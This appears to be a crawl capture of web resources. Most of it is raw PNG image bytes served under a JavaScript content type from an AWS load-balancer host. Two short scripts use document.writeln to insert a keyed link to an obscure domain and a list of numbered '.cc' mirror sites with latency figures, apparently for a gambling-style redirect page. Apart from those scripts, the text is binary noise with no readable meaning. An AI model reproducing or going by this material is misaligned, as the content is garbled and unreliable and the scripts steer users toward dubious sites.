�Z�^���,;/�i�ϭ\������f�ϰ��Q̛����mz�B��~�}������`A&��b��>D�6���g2��al�����~3�ݔ�nL|�K����-��.���˻�_h��=�]�z3β�Q�0��G��틽�׃�d���#6T<+�N�7�g�桯�  *IDAT�lc�h9%�p�Ri8о�=#m|g<a��)B};�5F9�lo�0�}S���s���.r�z�#�.VT{����Q��iמO��tfYG�g��w�<K�O�Wۣ����v�|5�I�{�r�tjLiߞb�<����2��|�V�u�D��^���}��X'(�淵Čv���{ˬ��=�e���t�7�o�1�I�7�+��Wo�l|S����w���:P��Z6�>�ٺm���l|�7�/j/xS*��]�̲ʎDZm��V8G|�;��]�c��2��J)�Z{ޛ�|Ƥ.Z>�����|M�Y�	�G΢Ls�q�A�O��p�e�gv!��f�l�5��L�9Sp�om#���3�\x����������CzG� ��w���;@���w��;zG� ��w���;@���w��;z�������0Y��+z���w���;@���w��;z�ީϠw��w��;z��W�������ߧ��G<0�݅?>s��~4G��wך�i?����9���}�����+}B���ȥ�UL�3�;@��'h���ޯ�*�.���������E���z���;���a���w�cE�gy'p��ޯ�(���*7�ߧ������Z�+�$'_E��3Lp�Ib�;������:�����g�ew��ϟBD����a�;�s�U@<��z�>ǅ�ꃞ _��ń���]�Uf؋�~���W����~��!��x�._=���|�������0ɢw�UpN�N�zd<3�q����L���r�7�~�����[�;�����N������~��O�Ϡw��;�����.���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/4a6bf8_470x152.js
body_size: 16446
content:
�PNG

   IHDR  �   �   n�8�  PLTEGpLܞ%ХS�T?W.(]0#j:)C  K R.)��~�aC�N�����tT��r�\�iM�[:"���Y4ԩl�Μӷ��qR�P	pA���ˤe��H��Q�����Ӭm����Ք�|?ڴt�ă���0ǝ\��D�����ۛY�{a6D �ΏuD�^
�`(řPO"֮Y; �ʊ��H�������l���·�q6��aᾀ�l�4��urQ-�Q����z��*��ġ�W�՞�sL��h˻�A"��c   tRNS ��_$4G	-�{��Yݕ�կ�~񞸻�»�G�.    IDATx��O��#�a�TGjE�Z��(t/���r��n�颕z{��G�~{�q� �e�NB��iq��<'M�]3J�Bi˛���ɗ[?��N���������%�[�.�(��|�'�(.b���@\Մ����Z$@���
ж
�},�R�GC|�`i�~?T�)�����J)v�͚j�b���=q��P  ��+�X�v���ڰ&�J�0 hFvw��.�*tl��c��,V��`Xz��>��hh�FYk�'��sBC1攻�z�p��?�H���l�(i�vtPL?<�`������,�D��w: ^W=������!K�q��cG���d��}�H�4�:IY�:G��a��(��.S}a�P�4E��d�mP~~X��������:oOe0�M�K$�hS�;�7��ЕD�yf�&K�,ºa�����I�cc���8c�0`wN��5����U4�u,V��®�	�l��o�}QeZ�n�3c��&I���9bJ��mX���L�eYq��x7�
�W|�h�
q3�� ��:��8e���	;ۻ�^�2��<�D��i�J��~�9um �rA�o�SU.X�4�Vt��A1#x�/���d7�ҭQ�ݪ��i�k�jG��+V6������VTAU��5V9�ql�BR�	eH^?�[���:��I��TC%�8_�T['-
�5ӊ�J�L;8�tS�bjk�ձ~���'N\���`�Ti��i7ͥnW=E�B���Ź�Z�d����j�wm�Yg�c�R-8֔o8��q�l�DX��I�:�o�l��X�b4�$���S����U�`&J���r��ģx͐��St�� �~;W�#�D�G���㵵�n���^ΆK�K��Z{�]�T�׸b�F��,�j/p���$/3�ة#N)�Cy����pt� ��
���{���"���C���b�������TC�Ah��_[�`\�k���*�+6�C�P���5�sM"�a��jE1l���\�3s��g�tX��O���:�I5��
�R#�n���=�W�u�Ed�� �q	mpLă��ϑ�	dw�?:��P��W�����WХޭPQ��x	�����!��⪰:��'�;�����U�� k�f���c~�\���r�����oyw�y\/l�`5�j�j�J�=��\X_��n@�)b�c�c�C�b�v3艙|$�����:ϼ��y
�Ed��k�X�T{����@a�dE���N0�Ĝ�1��g�;�q`�(�I*�Q&k�`�h��,��+���<����X��!�`��'��uU�r)T'>��11L��2����LW�3�:�N���6䥄6~& \�����h�*���Un���8VV��v���	]�v*�V�4D��{���f}��1N���r];��ʂ�/n!��Ī���`08L���>�:OL��t���x��GW�����u��ǅ�i��d�7o.�;Ɓ	&,VK���ӿ��#�[(X�� C������ѻR��<p^��;�<4/�+�Y�HQ`����f���~��ΕШ-��<@���~������k:�<��c�&�-(�:�=fP��Yr������&�ƭ�A�E���m�0���K��c���X%մ ��:X?���c�*Gl�W/pBq���� )cyj3��q���U�o�;�lU�C,o�k�)@����-k��~�Z���a������U��������d���u:�����aV�Q�fj���F���~6�D��x nC���"]�����Z�.�Z�����/�Z��.����D#����uBxb�_�"א,�B%���,pA��.8of:Z;

�RFR.LDP&�����Z�+�P��nx�i������/�i/�ݰ%�������*Ҵ����Y�p-�nW� k��`�lK�`Q�߃��� �K@o&�ڼ����* �}������R�J�.�ݰ����"t��)�-��nʸ�c��PO�9��W���1�xq˼�"ز�_�3�a���&�	+ו~��ĩ~��x
�Uw��,s�C'�Uw����S�aSg���FꕎX;ƊN���|�&
�� <��WR�T9��'%X��7�D�O�� �8y��M���	�����G��^��~���Z��8��ZAV/�bq����`4:<�u;������L�����.D�O������~*Vgux��͜���f�d�pV�^����'��v;d-���(��Uq��F�Q.U�	_���<�o�7'+l��ê	89Y��kҘ�&�0����a*��^~���/8ٔ�
W_�i.y�b�t �8���R��T����/e
�Y-ߺ�=���'���J��������Q��,�p�}����5�
5�j���|�ׁ<[c���6��eǖb-�p9X�lc:�\���[��ӂ-պzI[[��6�lsi��sT+���%�zA'.���`۳�.癡��U��j�R�W�[��Lגּ%��M��,��*��v\!Ul�n�˚o�6 YQ��Q�%-���6&�2�Rm�k��-���UB���VcH��k��j'\���~����$�� ���ܯ�::�Au��*�
��f[kі�1Y
ʃ6Y�6z6���܌[0XUSb]�ӈ[�mxa�G)IB?<K���������y�_��!��ج�/�߶�M`�=����;�$�4$�_�pd [��x�+��f0F�ޑ�w�M���C���N
koOA��2��n�R��3��I�Z)�g�:�`���7�{��B�.{�|�W��);�z@�<�S��_,7�����~������az?����H����W�,���"��x�T��X�4�k��n��^��)/������\UH�~�~��)�8~;�5Tmp�z�q�. ]������o7����o�����	��XZ�w�+��Q���X�ZSEU�7��@��:	N���OO����ryˍ������ӌ� P��W����+����+kz�؉g�jR�
�O7U�*D}�x�t����g�n���L�cY"���e��!Ikf���,�r�6�3�1�upp�ӓ���������ogO��l��t��o�J[q������V�ˉC:6��L<����G���G�S/\ޜk�^i܃���;Wj�=+���\�ͬ�r5���Ϝ�P�*7������巳ST=�����?�JOq���rȢV@� ��(@�x~����|�����}|v~~v�|r�_U�O.ƭU1G����\��:.YV�O��T���3��Fy�/7>�^؏3�E(�ru�KT�%���������C%��D�%�E)��{b�P������������������bv*mvq=}8;���x��|Z���O�RJ W8u�TE��5>��l%W�m�'R�_nN���?��o������������!�ϳ�U���K��[�����qS��W�N�V�V�HW�;� N<���Le��v���	����=/�5I�v�$�}8���côz~�g���>=�{��-]�"�H[��%��n.Ը�/#�L���q����l?��@`���7Cn/�5�s��Tׇ�|�M�[��?D�j�n}��6�u�O��sS_�B��"� �k�ka�FpG��77�]��.�)q�8U�î������[��`q�;R�EF$�`@�p`@�����8��[�C&j��#C��):�u���p;���n���7]�l��u��iY?ǻ�k����Qş^%�u�]3�ȝ��Ok���^	BB��]ѾX�$��q3\�c2C�E��/uDf��kC����L���ۏ�қx�։�	H{dE�Pn�;6����}��w�70��ϰϕ��V�u�F���k�����X%�(y��	���َ����
�Y�݉�+fy*���6�Z��b�渜8u��@��*����0�\;5�1�e���av���J�yP��Y]@zt���~�0�J!�)��i&f���Uo�8~��Kڀt��'��u	F�e���mq�=�B<�޵����`L堍&X}QU�\[�dNvf��	�����F;'*X@�6�V�o\;'��~��aI7t�fN��s�,�%����T�AIH�m����*�aŒ�hi��^t�!�!��$�ew��]h#�G�#�2dx���f��C��Ƨ$��������\���m�O��f|����۵Lt�b�>���������1��|��n �p��=��E����E�W�`>s��$�H����f���*��YI؁o��x�Ŋb�
����#LOffFT�*R|�>c0ew�N����W}�p��:\�Zė�X����e�"�꬟}�Z�ξ��K)��A��F��Y�z�	,z�߬�H��k�D��vz`U��%���q٦+�R0���`����Ql��T���
�X��J\��p��)t���DR�r*e9:+�D�6�T����}�~��w�����_�}�
����=ʷRY�������#��YGbz��~4O(�Ӽ�邶>u��莨����Q&V'�s�U��]csY��	�6\�'�O7\ɮ�6����hp���V5(�&:��#�j�g0Y$�K��7��(��x{1�AD��]Ū���h_��p��l�.XMt�%?k�u��?UCR9�R�Q-�t���L��6�T ��H�YaV��G��-�)���̂xJU��Ew�D�d�O��J��!.���E�|u�&']�g��nދLu�hQ�Q��&��6�s$���V����y�������+����?�i'��G�����oywǨ�<�}�s�)C[=%�=�B]��ɶȖ��T�ط��b6�Hl�J4����@��uWtQ����M�3Uf��5�w\�\�1��D��h��Z	��ݫ��b߀j̈V�������3��w��Ⱥ�=�V�b�j�	�j%�����1�EQI����~f�� ���`��3���&�����?E�e�s�a�K��X9�-�/�U�v���\P#L����_�3y��}u��@� +��]V �Gk���,9l*Zqw�/���(��զњQ-��f�tJ��(��q-��{��A�����a��j�[����ŉ0�_�j�i�ԥ��u�0�iфpC����B2��T�&��"JQ"�qr���
+]�Xo?���3����Y��5'�=>~�K���k�Ҏ�i������~���ޛ���7�P��_J�p����
f�[=8SU���O&��ϰut���rg�B5n9��u���&�$f�&Pݍo�����{Bӥ[��x��ǥ��ׯ�T}@������p��v/��h�ev�Z��j�Yפo�*���C�E�)R�������ɕ~��|d{�}Ǝ�͖�̇ Jx,8t�Z#a�od�	�&}˴~�^#a�R{|?�ބ_'��	,2	���^�=�N�JW/���3�`Swu�7}�����`j%�c"�(.�v��s%\KT'°������� �#[�ZL��y��y�v��]lq�c�d(�H��fL�&�x'���TQ9�'U���TO!�g��r;�Q\�������>ݏP-�����jea��-���2b�
^��~����?���U�ԁa� b�D��K�g+WKv�cP}ZWK��
�?%��d�HVM�&I#������g����
��4��ömJ5��\�X$�q���/l���y	Mo� i���)��}X����� �:d���p{���$am���*���(,��%����9k�����-�zK>�S������T���8)� ���VY��77��]��<'�s�ϡB��s���Zù��tC:��G5.��jqm�R����y����T��	��oY�R�>)���}-���Ҋ�f��ƛT��B��ny[��mS�@+�l&Esߋ���/N�2;�|Kl�/	�&�v��v
x�Z����-���ߞv��3�8�����@����{�ؽG`�J�!��19�!�V��P�����B�Y��Q�ر���m�dx z/�~�$R�!�u�IN[_�s��-|���rp	�l��;�׭}�v�T޾C������
f}��{�6&��*b��0q.u����1L�Kɹ�&�k��h�ˌt4�Ts�CCH�b@i������Dn������N�@;t�;���>/{�!�M\�A�<��U�\������A�fңe�pK�l��ۢ �uN[[V���3h6t�$~m���H�͜��d?�9U�G��\���́���ٺ14n/���xD�)���[�e��1�H��%�p�8�ͅ���L�����/�֯?����ѢX��B-"��.�� s�A��W̓�;���zl޳�+���(r�v5�l�v������k�hw0�Ç�֭}��>&9�=��Ú΃�v1:�
ue�kM�s�20�A�TR�����y:H�����T�.A�d�����7?7?{���;�K�g��xj�F�
J�X���mΣS����m��P(��K��bD��}S���wGz�ο�}8�Q_#p׸3���[�݆�K�
����U�����!�koM�Y��j�̤� �~j�>4�Fk:���D:۲-K5�]\k���QpHV7�
��ӓ�?�O(fM"^��E�[T�����" ��w�j�q�F�U�9D�GRk��LU��󠟵�6�8�g���"�*�[a�_�e�~� �N�hK:�iv���J���OZd��$+�� �VP���u��
�Uh�Nt��\�~!݃�h�m��QZ��h�ohl�ED��v���b���F�`~�����nѿj&\0C���]<�4����?�v[$�W���4_�!<�/k�Z�Ʋ��q̩.�9�.T�ON��+/lL��zdy�z��m �����BfP^m_6)��U͕(mg5!fLf��h�a䈪|_*ሢPt����(~�>臾 ֿ�#E���0�|#cG#��t�/ptޓk~�#��]�1����VkƝ�> ��{���Hde�9���C��eeU��a-�+��B�;���<�\)���j�Z�&�UW`�\l�Ek�D���}	7�G�C4�gZ��3����h\��77������;��A��o[���6'���\���c��ᭃ�d4`\1)Uћ(`j��	R*EG��8���Cӫ�ހ��R�^����4�Ө5������~��U�<�F�������3��$^������mӴ��N�f�C���<^�T�f�ͽ�Fe�vE%6�*�X���k�b)�T������%[u�DQ��kta��|��HW�C�im����Y�מ;q��APg����adtR�^q�Rfz��&�^7����G�1m�t��W\wm�������qBd����3�Hc(���B8wo��~�N�>�3}�B�96F�,I��߼�6=�"���՚:����9�SwC㪻�X�KdyKDi�Vw�>�#�0����[k���P�u�y�J���L��եT4�^��k��w?la)���Ż�'�9[<���2�|<٣��f�����,m��_K0U��n�;Ƿ�~����yb���Q��(�S����˷0�T���������R]ێz����u�n�o�HF3y ���^M!f����6����`>�B�D۞$�H�M�	���G{^J��A��RWSU��t��wV=+��gj	VQU~���D��F�tO�a_�:�I2#+�A��X<�_����*���^,�,#c��Ģ��iא�p���[u�a��a�h��W0͛פ��T2�g��V�ŉ�
ש5`l���ai�Y�1s�41�A�W�MS��fz3�G���ꍷ��w��uޯ(���z�ԉ�֔FV�nW%\���J�I���c�X]��l^�6f�����e9mN����H?� "�{��6�e��ÎG���~���y����3�6�Eui��L�Q�	�&,)CnS�a�sf:3M8©*<�����}Gt�}��R��ɼ�q/$+����[�'t�Wh4n��}|�.���֦��-3��V����3`2�;:Yyi]��>�XG���"���1b����v��kP�9���{�Y��%S��n!5r�  �IDAT�����F���[}�P�M�#�(b4"�'�����O.�*zo�g�}D��]EXRp����0� �lژqV5@��t����f��|���'w��9<�����`�X�Ա�l�@玞/p/o?���mLZ�>�U�����n��C��Jq�����H��ԛ���Y�j�)��l��Q<9][3y'I6[�F-�M�v'��a�E��j��B{��UQX��r<-�a`�S�dB�0?����jS�?M�T�lr&Y�lO-��}�>�U��\�.��>�?��L��`����m��jnjl߀����A{��n��U{��<f��2V�z����A�pn;��f���h*	��Zt��A�).am���!S�Ey�ɾ�����WTM�x{�X�PEQS^Y�_qzP��o��` v��;s�O����j�{���N��w@������ZX��'���ft|���>��BD>f�Q�.�Oa���ʋ�e�U�T�u��'���Im%?���*�ܴz�H��B����T�5�}��m�5�b��;���'j�__oق\)fr!�X�W���~��X1K�H!��O!:톑�N�j�kx-���WXi˶�G*��N�}[�Ev���*�{X��꒫�fT��ŵ�U
���'N�Ϙc>��[_����9�V�J��GX!d�ms:>s���T�}�v��A��Lk�X3O]�ڔ$E�]���Qe��3��{��k��X	�� *>U���l�Ê78���As�΄��ڵ�qX_��ϣ����!��"�5=,��~;�o��כ���&R��_��+��<�fF�����F�$:�v���Yi�����61`;��m'�;2�h�q��O�:�O����ͫ�r�:U��ݡ�H��}���B�*����3�ܺc{�ڴA������a����p�y�8_���v�؛۱V�:|7�z�ς�F&T�S/����[�.�R���6L"��u��;�����ē04"�eQ�Ѿ���ڸ��A��zw��z^������#�/�f�ք��B�nR��ڋ���=����:�T����[
}h�%�IOU��;�gX�Ӑ�,���=�뤸{X�V������;���!X�$~��ר�(s9����$~��G>V�Z�J��}3:�k3����`�M����o�k4F��D��=�����ǋ��*6
|��h���&Q�^P��O'Ѭ.˦�a%�^�*k����[?<,#�V֪�����#�N��8!1҆`���~���ݭ�h�MT�@�*0{U�~]��ѿ�C������wC���W$��~����b_�,�eRA4U�BtK�a��~Ґ)���7��d�!�#/������	�*IԛQ��[��E]�ϡ����v�A,N�j`>��*~��4�bx�������y�}��	��/�:���F��_���_� �F��Q��u&�aud��	{&"Y���f��c},�#�z���{�f^}[��YѴ�H���
�Sj�e�4Le$�Q_�{��C�ap�x"����_�9yo��7�P��	O�&�.���8yI0�ZV�w2��&/$`�	q!2��3��XdXz�h�����//��8��@�~ƅT�%��\�6 �<^�`l;��5����K`m���߆O����c�׋��#�����JS{U�~Wꡐs��L��!�_Z��蛬�O�X-��y$Δ���g*^�U_�����������^-�#r��oN�����S��@�/!��e\�i_�S�R{N%�UZ`�]%���#b1�Y�K$*���d-��6}�2�� ��S8��Äd1
���������.���u�RY-(ۂwt��d�*u�&���>�:T�A��b]�7�&]�����HNS��EL��#*��ƫ��ҥ0�\�1E���e�?�hB�6���+����lz9�&��<R�5ߎC��^+�e���.n�.U��*�#�/Bu�z��N�ۣq���Qd����d�*^����&���[�cU�W���D0���A���.��S��qX|�+��l�%�1�SLz��Vk2bM�\��#<pe���$�p!����~����B�-m�ú��ʐm���O���b���Ud�H�V� :S���Yi��n�Y���jz_�".C�0���E�d�� V���e��"�Y���mIm3$��e���c�W��^�o���rv#ʔL��%�{�h���H�R�#+IЦR��ӱ��������22���h��'��޺1c���z)�.��+l�o}�Z�?e�Ȱ~9�	SƀG�pRJ~��c.�7���c��J�nd�4�OU��r5�޷�C�Q�X�N�:W�!sug��d%�!q�T�Q@�����Nx&	� �,�	k�2d�l:��e$�lZ��s;%N#�I�Y�N$�����I���憢(z&i�GR����Tp�.3������ɰ��n��~]�4@DEN�f ��~l�2�tx!jt�yo���S:3p厧3����|>/���9��cN�
�y
�E�����Q��5�sU�j�4��W�,����iʋTT��I�e���#!�GW॥�F,�!��*���M����P�hk�׹�^�ԝ�,xz<�L��y���!�]+mQ�{m1,Q}�{G��)\��CG�Ӡg��agBNw8�0��E����%�b�ؖ�uu"�(:���&\�a+&���d�{ {�(���#e��t.#D�@��oC1�bn1BO�$��xPo/���$��AV�
~n�eT���08	���q�`�����2|WЕ`ZhT9U^�Q��W��Q�S)ew��x�A��+;�\s�W�@�Pyr˦Z�$�)���&X��u%(u�դ9��UbB���97O�*�ut�l�|���%[)�d���QvF�)��;hQ�}�FM�H�0��r��@�/+Y�F�f<Y�h����b�v��pߧ*X7E���dmڱj��^����k��<xr>��N�9�.u��h]��&s�a��ᬕQ]�ܢx`'��`��N�@Y���d�Bs�i��5��D8�8ú�L�~�R6�1���N�_����ɵ���ejә�ƙs�j�+mE*l�ܹ0�Z��4�1`g��:�z�,�b���rZ|<Q_��Wcڍ��˥��-�/i�wX�����4�5lEg�xޜ��S##eӂ[��%�MUo�6O�{''6�8f3�
��y��F��R�i8���mx1>:��Ld%�J���u�f�F&s3lj!{P'l���i�c]����x��(��1x~֋gi�ćp��`Xu����+�I$��euk�֔;X�I`�������T�N'�C����<�{�P1g �l�f������a�cX}�!��'�?3�L��HE���_?����?>�s],@W�y��iQ�+�_��X��;��NogEO'����zm޵�0��j�{KG%pXBf���^pb�z��'�j��5Ւ ]�WX�R�]�����x�Bx����Vk}2�Ov8vo�6ёt L�Q|�W���/��n3z�h��!I~��� Z\Ur��ع.E�*Y&� ��jg�&I6������k�g��ܾ�],����߁gCN�3�	F)���["�f
V�9z��1����F-�3�ݫJ15g���]x��n��**�1���ms�J�o�$3��־���}3#�A��P!2����8��N���Q�y��$��E@���?�t��6x�}�X�;��lO�$�`ɥ�B�#ܤZ�Ϯ�]��$�H����	�5q{�C[�δ�0"�e5�@��M`�nFT�����˫ܞ!�0W,��
>T�$�9"Ė-{��a��"������R���="�b��N�ĝ�D��5M�ga�?&7�ٽ���~�Ox�H�a�C��L�~���Hn�rQ�BcF�1�u��Ĳ�l��*eIw��;���c��Jx��	����m5����7�
�4�JT"�� F?A�dH�z�Dk7Ns�V8[��4�b��Jb���$�&=\�OP��>kXĹ��i8G��ZӔ�?�D7fe��E�8���}�x������l��t���LUp*�à�4̌�+�Rj�-@%/�C��.J�����َ[t�;��l������9h�]�iа��҄�����'��tQĶ(�sQ:���bx�k=��-r�!��d�(�Fx���&�8�&x���`Ӛ����nz��t� ύ�"3����YȀ�m�SO����;�?-.z<�ֽ��y�!� ���:��5�O(�,��l�X�,�IA%���%<����?���
Xo��k�o��K�Z:�z����9� ��^s��r22��Y/I��(�����#����E} I�$w�I4�!��DQU����a�B���6�"����:�T�'�5#Gk��G�/�;�&#�V>�MZZR�s�OnƋ�3�t��țsY��>�>Y�j3�2��?��C��ոy�op�@����
r=%�޾t.��\<GT��b��Ӱ���o�c�s�s�H��V������ݰ�L'1�v;�d��;{M�R�!�����/65�ּdL��5�e�~��m��o.���7;�q�mb���2j�����am�l?�L�����˷ C)�Y�φy���0td�V+aŠ�互UMbc?r_��گ>�a
�m6$��-�J�k��|j��;�UdJ7�u;��}m1�<?���ig�Xq�r�2�O�N����Ps�i�O ��${�����tM]���6W5�O��?�iƘ��r�iFuoK(�M����F�s���A�x+K��g���Ճ�7�߇�Bѷ�!�v{�� ɦI�hm�D���*�P�L2ny�7��TZ����p����V=t-1�K��Ĵ3���e�G��oo�FX�[1tv����G4�:�3V�+��U�8r���q��=X=�K}��H�U��0b��)ޯfG��S�p#	�ɐ[�l$6��ծ����3���@�2>���uWqTm\�x,�b���$3��e0M�*bE���M�I��x���j���;H�^�j<�2�:��B�%8��ʪ5�"��<�LjH��.�i$/�*�؃J;��׶E2��L�Pab��if�	�z ��O�r.J6eY�1e�_�2U}=��*p�0�D��;>�B�$ǕɻqtɈj&��x��������g*0���:�Z�R���x���:q��1s�F�\��O����c_y��27�ܣ!�lN����[���D����L�;�xw8�)R�$T+�a��@���q��y �V9BK�ဦ1��i�[U�Rs�j!�!���RZR�� ��j.aq�'dʞ�s �y&q�W�O�f���aF�_���N����-��L�ޱ[��.wqk����A�Ϲp���3,U��_3{,z�!�,A�p,G��!��&pj
��P���ӊ�������%$Xz/i�g���Lv��_clF�&���	Uե�f��Y����NӜ��լ��,^�3�]w�O]w&�����9�	>e�Z�����%D���0���Q���j^�ʭ��u��KH�8	(y�$j�/4�jtcŹ�<���D�2^I\��q7��*����Oê�f���R�����T�a~�p���#�H|�1ұ��X�Z,tO�q�Ȓ�hu����?}�z%����c|ɋ���c8����w��ǋl��zٝ�Һ�ew��]fkqƷ�K�7A����>�h�tLE��n$�%G��%��ɯ'a@���ߢ[5l^n�����F��`�2j%������઻��PM�,��z�Z��&��a���q�]m��@T����͠}�v�"���^o�A���KR
�Q� �h��$	(�������+�܉�Jo��r�c�:�6���� n�,ؾ��6���I�\c|O�(�Ε׃|�� Qg��q焸UJH��j{O��	�A�B:�UW�5s���W~��px��J�^-�&6S��Ѩ�kt�()r����i ���F�W����TK������Dк���rӖ�����X��&�.c�R�3�a�:1/��@�GJ���c��c�;��m-��/x�Ͱ� ��'�:Ѻݕ�ݩVF�Ъ23y3���A`�%-}�.�j���sAE�NIQ�/b֯�4�kVη����X�p]�����Q�#K����cy(o�+�ᕦ�6{gP�f3�^��\�_<�:���9�g���`���\���wgY[/��i�G��+STe�~���jQ��Qm�:�˼ �hȖ{�z��
�(�jC��_O��
+���+���_�ҫȕ_|	�V\�����w�-J�Θ�{���Ǐ��<y=��շµg�_A5��:Y[�v�b���ya���6ը��#aolD�����W^�9�n?yZ�'��ӟ��_Xјl�\g�� ��	h�fw!7#Mu��j�l�l��~�#)�A�g�@����z6��ԙ��'kèX��5bd�l�Z��X��Sիkt�]9��r5�.�g��^�*�#KU�j+U*� �튴:�B�܉���&��M����{u��nAj����D(�c�^�߿_�u:�~��:?����9s7l�]ki�X���[�;2Ufp�Q�������׃��V�.^\�OE7�^����o��d�L�T��N��&X+?~Z�e�숓�/�h$�NP?����3��R�.�?��b�Η�s}ۗ/�q��'ʚG��<sc�k�|֠]׵0��uN�ګ*i��ޤ���`(��`�J�d�8T�,a�4�WR}�ǻ�}��e����G?!�E�hz����p�E<���ivw��aͭ�qf�pq�� ×�ܜj-��͉~�|��KG����O���(Hq2I�R������W|�[�P�h��N�]�>9e��۹��q�Zp�����S�����ŨF2f����[#?��ξ?��?3�u�V`�&<	XU�_nQ�K��n��G`Ɇ�����=��ʍkv4�xP�,�W�/��ՙ�@��=��D��6��Ь욑[bT))2��X %��p}�����[�,��;��HR���O����j�z{�H��1I�W���]�@�w�������m����h^ A��j�T������H)��w�����==�S������3�ʼ��l��K�,D��z��T� �����'& lj,k�ֽo8��v<x�a�8��҅ҕN�������$�����C���2�����X�u0UU&#i�|�Dn���c66�v�#kzWs�mq��ꉡ���&�B$^�D�q�qH�9+@?x�i�r��2vr1��H���R�p���4�S��@�ز�"�Ļ&3�a��vS;I�J
��5i�ayf����9�']+��WQ~=D`!__*C}�%�=T���$�^m�����/��6��h�r`f��d\8�rEm�Sc��D��^�.�KO��ࢵ�򱤙m�[�l�����t��ӵ{�]\��,7dǸYS�D�҃T�����2>�	���K����*�3������H�^i�d�Z�4�=OO��$���Jn��F�Z�%@���2��V��b��c��Z3,�Y)t��~d	����<@�>j
`1S��
��c1�y&*�\�ZrXCNth���e��H��p�{n�⡟;|����~O�fX�@`����,q��t��/�J�Kծ��f�V#���=IW��y������x�:����>�����?�w]њ�|��h��[�_T[b{)��c�f�`0�B��j��R�R+�n�\T���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://56javas.oss-accelerate.aliyuncs.com/562KF.js
body_size: 216
content:
document.writeln("            <a href=\'https://htyuibrtykrynbt.kfkaiybknrwkrv.com/index?key=187c5392ac508a55134f0e021bacd5b1&gid=bca3590a0757a69a794ade9fdfa28e2a&lang=zh-cn&sa=10b743215aeb5feb56a77153d9080517\'>");


--- FILE ---
content_type: application/javascript
request_url: https://56javas.oss-accelerate.aliyuncs.com/562XZhanBan.js
body_size: 222
content:
document.writeln("               <div class='conts'>");     
document.writeln("                   <div class='items'>");
document.writeln("                       <div class='webs fl'>");
document.writeln("                           <div class='ms fl'>");
document.writeln("                               13ms");
document.writeln("                           </div>");
document.writeln("                           <div class='www fr'>");
document.writeln("                               www.5622025.cc");
document.writeln("                           </div>");
document.writeln("                       </div>");
document.writeln("                       <div class='btns fr'>");
document.writeln("                           <a data-url='./server' class='enter'></a>");
document.writeln("                       </div>");
document.writeln("                   </div>");
document.writeln("                   <div class='items'>");
document.writeln("                       <div class='webs fl'>");
document.writeln("                           <div class='ms fl'>");
document.writeln("                               11ms");
document.writeln("                           </div>");
document.writeln("                           <div class='www fr'>");
document.writeln("                               www.5622026.cc");
document.writeln("                           </div>");
document.writeln("                       </div>");
document.writeln("                       <div class='btns fr'>");
document.writeln("                           <a data-url='./server' class='enter'></a>");
document.writeln("                       </div>");
document.writeln("                   </div>");
document.writeln("                   <div class='items'>");
document.writeln("                       <div class='webs fl'>");
document.writeln("                           <div class='ms fl'>");
document.writeln("                               15ms");
document.writeln("                           </div>");
document.writeln("                           <div class='www fr'>");
document.writeln("                               www.5622027.cc");
document.writeln("                           </div>");
document.writeln("                       </div>");
document.writeln("                       <div class='btns fr'>");
document.writeln("                           <a data-url='./server' class='enter'></a>");
document.writeln("                       </div>");
document.writeln("                   </div>");
document.writeln("               </div>");


--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/cf1bc6_506x98.js
body_size: 9127
content:
�PNG

   IHDR  �   b   ����  GPLTEGpL���������������Ļ�CAACAA����޹�ش����ť�����CAACAA
=88>;;@==700-" :544,*���B@?0'%BAAA>>*�#&����Ӣ����ޱ�����2�&I��lU��-[�����l��H+�ndW/��'�ܟ�^j��o ���W>�lK~sd?��|���~i�����gVF�ÓV��TH>�ʮ������STQ�=*������������ѮK;1�ȴ��s�dNI�ֶ�Z���݂f����#�%^�Q��l��g�ڪ��[Lb���+��6I�0'�KA?���5��   etRNS )e����?�݂���O�������������������������������������������������������������������������������������?n.    IDATx��Y�O�L��mv5���Z�1���Y	,0��b�%�v�����w�;P��-|�/�=�3�2�s�F�z���(�N���{����wo�Kའ��;�0!���z���=t����ȷi!��7�u���bk��n�3h�	�U���6M��(1�"Q\Q�ПSrv$D��_qv�+4y�sԔS�q�#�[�����V��&��ˎg�����S��\��U]F߱I���zw�z�N鬶U�in�����.�M�'A�CS���0pW�rs������nm�-ոy��t�4Yg�χ�����2���mP�U,�{�ͭ=�wBsp�MtqX�ɨ�(o==��Qf����j��l^�yO4���M�!y?0�l�~�\����y��Mz-��_ ���x�hz��ń��=�'F�*ῧ�L�P�	qݦ������Oe{�K�{�\���*��2+��r}E���!I�:92H�rcm����̗���G3�}��1u��k�w��^ p��g������O��o[�`�7���?�r�|�H����2x�b_�b�Q>�R�OzBԒk�ʹ,!,p�rV�d�~).4ʦ�t�)KX�4�BF��#�d$�R^�m�~��"@Kڕ�,��i�R�2f鼲.6�S�h��0O~:�z�;�$Ů�����i2����?LR�+Θu��Ǝ��Y�1��4���ܑ-ͦ͘������3�~�C�f>�x�R7��[��Vo��k�=d`Q��M>dӖ��jw�1|����$)IyQ��!9��N,�J˖.`J�,�^UЪ��*�4=��U���"�)U�m��n��e�Z�z�¡��M�+F2��2�c�?�)�~��Z
�E�7��������_7L~��}��~'ˑ��#�w_����w��4{���͑ǜ��@o��Q���\ z����t�^/�W�\
T���6(+M�`׽}Ф�A�M���NDSY��&NG�^�š�5" �(aw�<V�л� ���-J�Wf��YSi6�� Gi����*�QԨ�|x4��1�.iⲅ�������;��t�� ��)v�5�b�Ւ���l�4���{�h?H�d��}p��R#Iҧ8����n�m�^.���	�eg<�У�6��o�g|E1����=/��(B��{�vF�D"}@N��d~?�Ѡ�����Mt~�O�,��B9!��|��W��|6;�q��ӧO��߿/�q�\��$�!h➼EG(JJ��ai��m�nS7�F�IS2��D��nC�b���tKP��^<# ��/��=ٕaA)�
�[��.I����wL.��U?��v,����������l�I�Vx ] D&Afd�P�r�q2AqV�(H�e�q�c�V�8	�����"�G����Ny��1nH,�y�O��;�]H���w���HZ��Nh^WX/��~e+\ε�\�5�,�;K &�|0�r�H_�ե�s�d �Ec�A\�P8B���h�$�IۅE ���,�-�Aj�K�ʞT��Nu�`8l�^�#����.�V�ȗ�>�oskJ��)����S2̖�3^�W�vIt-f�CF�f���	���$Hb�7r��8�RV�P��O2*������$��0��a�;�~@�c?��&��hmP�\�5:�W��A
